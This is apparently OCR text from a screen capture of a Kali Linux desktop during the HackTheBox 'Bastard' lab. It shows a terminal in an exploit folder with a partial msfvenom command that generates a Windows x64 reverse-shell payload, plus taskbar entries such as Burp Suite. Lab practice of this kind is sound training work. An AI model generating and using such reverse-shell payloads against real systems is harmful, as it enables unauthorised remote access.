 kali@kali: ~/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace/exploit
kali@kali:~/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace/exploit$ msfvenom -p windows/x64/shell_reverse_tcp
Burp Suite Commu... cherry.ctd - /home/... http://10.10.10.9/te... /home/kali/Deskto... kali@kali: ~/Deskt... kali@kali: ~/Deskt... kali@kali: ~/Deskt... exploit - File Mana... 07:20 AM